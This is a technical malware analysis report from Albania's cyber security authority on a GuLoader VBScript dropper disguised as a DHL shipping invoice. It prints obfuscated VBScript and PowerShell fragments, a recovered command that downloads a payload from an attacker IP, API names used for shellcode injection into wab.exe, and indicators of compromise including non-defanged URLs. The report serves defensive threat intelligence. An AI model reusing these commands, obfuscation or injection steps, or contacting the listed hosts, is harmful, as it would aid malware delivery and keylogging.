

# **REPUBLIC OF ALBANIA NATIONAL AUTHORITY FOR ELECTRONIC CERTIFICATION AND CYBER SECURITY DIRECTORATE OF CYBER SECURITY ANALYSIS**

**Guloader Malware, Technical analysis** 

> **Version: 1.0 Date: 29/04/2024**

# **TABLE OF CONTENTS**



## **TABLE OF FIGURES**



The report has been prepared to document and analyze attempts at cyberattacks against Critical and Important Information Infrastructures in the Republic of Albania. The content of this report is based on information available up to the date the analysis was completed.

The dissemination of this report aims to inform and raise awareness among stakeholders about the indicators of attacks impacting Critical and Important Information Infrastructures in the Republic of Albania. The report should not be treated as conclusive until its final update.

This report has limitations and should be interpreted with caution!

Some of these limitations include:

#### Phase One:

**Information sources:** The report is based on information noted at the time of its preparation. Meanwhile, some aspects may differ from current developments.

#### Phase Two:

**Analysis details:** Due to resource limitations, some aspects of the malicious file might not have been thoroughly analyzed. Any additional unknown information may reflect changes in the versions of the report.

#### Phase Three:

**Information security:** To protect resources and confidential information, some details may be mitigated or not included in the report. This decision is taken to maintain the integrity and security of the data used.

#### **AKCESK reserves the right to change, update, or modify any part of this report without prior notice.**

*The findings of the report are based on information available during the investigation and analysis period. There is no guarantee regarding possible changes or updates to the reported information over time. The report authors are not responsible for any misuse or consequences of decisions based on this report.*

## <span id="page-3-0"></span>**Executive Summary**

<span id="page-3-1"></span>**Technical Information**

The report highlights the need for vigilance and proactive measures in the face of sophisticated cyber threats, emphasizing the importance of regular updates and implementation of recommended security practices to protect critical and important information infrastructure

During active monitoring, the SOC team at AKCESK has identified attempted attacks against one of the critical infrastructures of the Republic of Albania. These indicators were immediately passed on for a more in-depth analysis to the Cyber Security Analysis Directorate team. The report contains technical details as well as indicators of compromise that were identified by the in-depth analysis.

At the end of the report are the relevant recommendations drawn up by the Cyber Security Analysis Directorate team.



<span id="page-3-2"></span>*Figure 1: The infection chain from the malicious file GuLoader*

### **Analysis of file: dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs**

The file *dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs* with hash value **sha256:** *b312e71220b5c1a59397380829978ee5e10404d28c9573f576459fdae6103507*  is a file written in **Microsoft Visual Basic**. At first glance, the file looks like it contains pieces of text that are devoid of information, but this is a way developed by malicious actors to make analysis as difficult as possible

A variable named **Forsdene** is defined in the script and stores the concatenated value of several characters as follows:

**Forsderne = "po" + "w" + johannesburg + "rsh" + johannesburg + "ll" and johannesburg = Chr(90+Improbabilities).**

The **Chr** function returns the value from unicode to **ASCII** format and when you add it to the variable **Improbabilities** it returns to the letter "e" and the word created is **Powershell**. So we understand that an attempt is made to execute a command in Powershell. We also have a function named **Pantry** as well as initializing a variable named **Blissed: Set Blissed = CreateObject("WScript.Shell")** which serves to execute various script parts such as Powershell commands.

```
fascistized = Blissed.Run(Subalternant,0) 
Subalternant = Forsderne + ChrW(34) + Lolloping + ChrW(34)
```
Powershell command and some strings as parameters:

```
\blacksquaredhl_doc_awb_shipping_invoice_18_04_2024_000000000000024.vbs
         Flagdagene doktordisputatsens medicinmssig talblokkene krablendes optometrist karatene botcherly crus
342343
344
345
        Forbruar ombudsmnden = Now346
347
        End Function
348
349
        Crotintidsrummetto = String(40, "R83")350
351
352
        'tryksvrten tailbone amalgam terrorhandlings fratrdendes170; tippy jetsoms, originaldisketternes42 sko
353
354
        Function Pantry
355
         Svirpendes, maadeligste fototek forlystelsessyge tejn227. vgtforgelsen stdpudestaterne: afsaltede.
356
        'Programhovedet? fetishic aandsnrvrelsens? programdokumentationer meagreness udrustningens aandemanern
357
358
        Set Blissed = CreateObject ("WScript.Shell")
250
```
*Figure 2: Wscript.Shell*

```
'Muskats sveifers109, genindkaldelsens bambussers20 foolishly! hypnotiseret flittige
end if
'Grundfladeradiussers deponeringsmuligheders effektiviseringen overlavishness ideolo
'Vovehalse? absonant momentoes; tremasternes175 grftekants? getatabilitv83 forkortei
'Clasher: vacuo20 staalstberiernes nonnotable anethene adonissers tuningssttenes; s)
Forsderne = "po" + "w" + johannesburg + "rsh" + johannesburg + "ll "
'Dykkerdragts: glykose bogled!
```
*Figure 3: Powershell.exe*

<span id="page-4-1"></span>A high level of obfuscation is evident as variables take values based on strings descriptions

from the most diverse, so the best way to understand the behavior remains by running the file and following it through **debug**. A breakpoint is set at the **Subalterant** variable and during execution it is evident that the variable holds the commands for Powershell and some hidden commands.



*Figure 4: Powershell command*

<span id="page-5-0"></span>We attempt the command in PowerShell and copy it into a .**ps1** file, where we begin the analysis by executing it partially to understand the behavior of the files.

We try the command in Powershell and copy it to a **.ps1** file, where we start the analysis by running it partially to understand the behavior of the files.

The file reveals the functions: **Kalkning** and **Prvelsldates**:

# *function Kalkning(\$Dictyostele) {*

```
& ($Typifikationer) ($Dictyostele); 
}
```
The variable **\$Typifikationer** carries the value **iex** (Invoke-Expression) and **\$Dictyostele** takes as a parameter the commands that in execution come out of hiding through the **Prvelsldates function.**

```
Function Prvelsladtes($Umiri) { $Makronen = $Umiri.Length - $Corporales; For 
($Marsupialised = 6; $Marsupialised -lt $Makronen; $Marsupialised += (7)) { $Dyrtidens 
+= $Umiri.$Unpopulously.Invoke($Marsupialised, $Corporales); 
}$Dyrtidens;
}
```
Since we have several functions that call the string output, we call on several variables to see what this malicious file is about.

| 29 | Kalkning (Prvelsladtes 'Unnaiv\$ChickwqBirthrlReligioFrisvmbUndisoataksttl Petal:BorgqaKPlastrisloperpBl.mrapDisbure KarupkPd |
|----|----------------------------------------------------------------------------------------------------|
| 30 | Kalkning (Prvelsladtes 'L.niat\$ Arma qHilpeol dovesoNon.icbKonsulaFlorvilFis,yb:GrafikS BaghooSvrtstlSkudvebbehandjClutchr   |
| 31 | Kalkning (Prvelsladtes 'Snrliv\$.ematigShelvelHikulioDivulgbStiernaBl.mstlPhysia: H.vmoRS aadraMu.culr Svi giLandskt Thermin  |
| 32 | Kalkning (Prvelsladtes 'Ulyd.g\$Gen ptgNiryanlb.gitnoDinglebRingataArbeidl Doses: GonotV ellera By lacTyangshOmnor esk.lefrH  |
| 33 | \$r1=Prvelsladtes 'region\$Drvl.tg RoadelGen.anoApteribPortrtaOronaslstr.kn: Guttup.eklemh Debaty ubernlMetasylIdoistoCaroll= |
| 34 | \$r2=Prvelsladtes 'Fstvid\$beslata isektlBeamanoR.commbSaebeiaMisforlTheeli:FuldstAcivilkpVacuouh Vei.eoKalkunrSub.ini eirud  |
| 35 | \$r3=Prvelsladtes ' ulvk\$Blyantq NonfelF actuoTheronbUncopyaMyoheml Nabot:.troboBRelatin.azehonT ykkeeFastsprTrafikuPl.nipp  |
| 36 | \$r4=Prvelsladtes ' Stenb\$SelvanBinpou.nma gann Roulle KammerKlft.ruHalvtopPror.k. umpilHSmaaorePipespa Ponted Sabote Generr |
|    | \$r5=Prvelsladtes '.krupl\$ gle sg Tyvepl EkvipoThronebStanleaT morol Segge: HenteKSekstieTascautneutroo Lyso.hHalefie olona  |
| 38 | \$r6=(Prvelsladtes 'Hiemme\$Litt.rg.uticulSpeechoDatovebDiamanaPlatyclEnkedr:HaletuLSknskriPilhenkUndsttr Heyn.eForma.nSk.bsd |
| 39 | \$r7=Prvelsladtes 'TvrsukSRaadsmtentozoa Acholr Arch t.ftepa-tavellSJumball.edlegeFlighteDatalipstoneh Regeri4Messme ':       |
| 40 | \$r8=Prvelsladtes 'Leosop\$GalliugRudd.elFahrenoNedsnkbD alvsaBiogralBacons: UdspeKOmnormeHemolyt .orvio Unm nhStomaceKevyn.a |
| 41 | \$r9=Prvelsladtes 'Weste\$Fo.vrraSiat.alVidnefoAntonebB stnkaUnvo.nlUnbann:ven.alUPetticnTritonaSvneradsvmphviK.rthee solfrd  |
| 42 | \$r10=Prvelsladtes 'Unnaiv\$ChickwqBirthrlReligioFrisvmbUndisoataksttl Petal:BorgqaKPlastrisloperpBl.mrapDisbure KarupkPo.ys1 |
| 43 | \$r11=Prvelsladtes 'L.niat\$ Arma qHilpeol dovesoNon.icbKonsulaFlorvilFis.vb:GrafikS BaqhooSvrtstlSkudvebbehandiClutchr Inkbs |
| 44 | \$r12=(Prvelsladtes 'Snrliv\$.ematigShelvelHikulioDivulgbStiernaBl.mstlPhysia: H.vmoRS aadraMu.culr Svi giLandskt ThermiNonre |
| 45 | \$r13=(Prvelsladtes 'Ulyd,q\$Gen ptqNirvanlb,qitnoDinglebRingataArbejdl Doses: GonotV ellera By lacTvangshOmnor esk.lefrHyr.ı |
| 46 |                                                                                                    |

*Figure 5: File modification*

<span id="page-6-0"></span>From the **outputs** of the variables, it is evident that a command is executed in Powershell which tries to download a file named: *Rkenstaten.dsp* from the url *[http://94\[.\]156\[.\]79\[.\]64.](http://94[.]156[.]79[.]64/)* This is evidenced by the **\$Brujeria** variable:

**New-Object**

**System.Net.WebClient.DownloadFile(http://94.156.79.64/Rkenstaten.dsp,C:\Users\flare\ AppData\Roaming\Skotskterrierens.Kub).**

The file is saved in *C:\Users\UserX\AppData\Roaming* with the name **Skotsterrierens.Kub.** This file has a very long string of characters that at first glance appears to be *base64* encoded.



# *Figure 6: Skotskterrierens.Kub*

<span id="page-6-1"></span>At the end of the file, we set a **breakpoint** in the **\$Vacherin** variable and it is evident that we have a script part in **Powershell** again.

*Figure 7: Stage 2 powershell script*

<span id="page-6-2"></span>It is evident that again we have a very high level of hiding *(technique: obfuscation)* of the malicious code.

During the execution, the following variables were detected by the **debugger:**

**\$tetrasporangia > Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 \$Bedplates > User-Agent \$Spiderlike > http://94.156.79.64/Rkenstaten.dsp**

**\$Hamamelidin > ">" \$Typifikationer > iex \$Knsdrifts > echo %appdata%\Skotskterrierens.Kub && echo \$ \$Bnnerup = New-Object System.Net.WebClient \$Brujeria > New-Object System.Net.WebClient.DownloadFile(http://94.156.79.64/Rkenstaten.dsp,C:\Users\flare\ AppData\Roaming\Skotskterrierens.Kub )**

**\$phyllo > array me dy vlera : C:\Users\flare\AppData\Roaming\Skotskterrierens.Kub dhe "&" \$Rapportgeneratorens > C:\Users\flare\AppData\Roaming\Skotskterrierens.Kub** 

**\$r1 > phyllo = cmd /c echo %appdata%\Skotskterrierens.Kub && echo \$**

#### **\$Bnnerup.Headers[\$Bedplates]=\$tetrasporangia**

This translates to: "Object headers are set to Mozilla/5.0 (Windows NT 10.0; Win64; x64;rv:121.0) Gecko/20100101 Firefox/121.0".

**\$Demagnification > System.dll \$Townlet >Microsoft.Win32.UnsafeNativeMethods \$Timelofterness > GetProcAddress \$Floragraferende > ReflectedDelegate \$Idhhmandens > InMemoryModule \$Recompenses > Class, Public, Sealed, AnsiClass, AutoClass \$Morgenfriskes > Invoke \$Sukkerfrie >Public, HideBySig, NewSlot, Virtual \$Hundene > VirtualAlloc \$sammenvoksningen > ntdll \$Fornjer > NtProtectVirtualMemory \$psychologism > User32 \$Pyelocystitis > CallWindowsProcA \$Mlt > Kernel32 \$Brejning > user32 \$Interfoliere > ShowWindow**

From the variables extracted from hiding above, it is concluded that an attempt is being made to inject a piece of code into a process. We continue with the code analysis and make a modification by adding **Write-Output** and delete the part where the function is called. And in the powershell terminal we see a long list of commands:

<span id="page-7-0"></span>catenated.ps1<br>rvices.Marshal]::GetDelegateForFunctionPointer((Unexpended \$Mlt \$Hundene), (Multinucleolated @([IntPtr] n.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Unexpended SMlt SHundene), (Multinucleolated @([IntPtr]<br>:32]) ([IntPtr]))<br>stem.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Unexpended re-Object { **\$\_.**MainWindowTitle -eq \$Femaaret }) \$PhilopoetllocType, \$PhilopoetllocProt)<br>1001728, \$PhilopoetllocType, \$Philopoetllocrw) nilopoetilociype, smilopoetilocrychy<br>1728, Sphilopoetilociype, Sphilopoetilocrw)<br>aximisations, SMaachinas207)<br>aximisations, SMaachinas207)<br>telelegateForFunctionPointer((Unexpended Spsychologism SPyelocystitis), (Multinuc<br>t is.Marshal]::GetDelegateForFunct1onPo1nter((Unexper<br>itPtr]) ([IntPtr])))<br>:rrals185<mark>,\$</mark>Udbringningsgebyrs,\$Udbringningsgebyrs)

*Figure 8: Copying shellcode to a process*

Converting **base64-encoded** strings to bytes: The script uses a string encoded with base64, converts it to bytes and uses these bytes to create a memory space. A new repositioning is created. These functions include **VirtualAlloc, CreateThread,** and **WaitForSingleObject**. The difference in our case is the **base64-encoded** variable is the file it was stored in **%appdata%\Skotskterrierens.Kub.**

 $\overline{\$g}$ lo $\overline{b}$ al:Rarities = [System.Text.Encoding]::ASCII.GetString(\$Solbjrg203) [DBG]: PS C:\Users\flare>> \$r11<br>\$global:Solbjrg203 = [System.Convert]::FromBase64String(\$Kippekalv) [DBG]: PS C:\Users\flare>> \$Kippekalv<br>6wJ9JOsCPhu7FlENAOsC1LHrAiwZA1wkBOsCFlXrAvefuXrnT9XrAiDH6wKQU4HxKiQPQusCgajrAkTvgcGwPL9ocQGb6wKevOsCsCbrAgrLutZspOdxAZtxAZvrAkDlcQGbMcr

#### *Figure 9: Base64 encoded*

<span id="page-8-0"></span>The purpose is to put **Guloader** shellcode in memory. To understand where the first **shellcode**  is located, we must follow the logical line by executing the variables step by step and come to the conclusion that**: From bytes 0 to 664 is the shellcode. And now we need to find the address where this shellcode is allocated. (WARNING!) every time we run the file the address will always change.**



# *Figure 10: The relocated address*

<span id="page-8-1"></span>From the investigation in the *x64dbgr* tool we connect the powershell process that is being executed and set a **breakpoint** at the address found.



*Figure 11: The Shellcode Address*

<span id="page-9-0"></span>We create a memory **dump** and see in the figure below the **shellcode** that is injected.



# *Figure 12: Shellcode*

<span id="page-9-1"></span>Then we continue with the process and we will see the legitimate process **Wab.exe** which will open and make a connection with IP command and control: 193[.].222[.].96[.]11

*Shellcode* is injected into a legitimate process. Also, if we open the file: *C:\Users\UserX\AppData\Roaming*, a file created by this process named **klgbvnspt**.dat will be identified. This file saves all the activities the user does on his computer *(Keylogger).*



## *Figure 13: Keylogger*

<span id="page-10-1"></span>We extract the injected shellcode by running the malicious file in the automated sandbox. *http://94[.]156[.]79[.]64/cMkeRMn30.bin which is injected into wab.exe.* 

<span id="page-10-2"></span>

## <span id="page-10-0"></span>**HASHES :**

- dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs
- sha256:*b312e71220b5c1a59397380829978ee5e10404d28c9573f576459fdae6103507*

## **IP:**

• 193[.].222[.].96[.]11 C2

## **URL:**

- http://94.156.79.64/Rkenstaten.dsp
- http://193.222.96.149/Rkenstaten.dsp
- http://94[.]156[.]79[.]64/cMkeRMn30.bin

## <span id="page-11-0"></span>**MITRE ATT&CK Techniques**

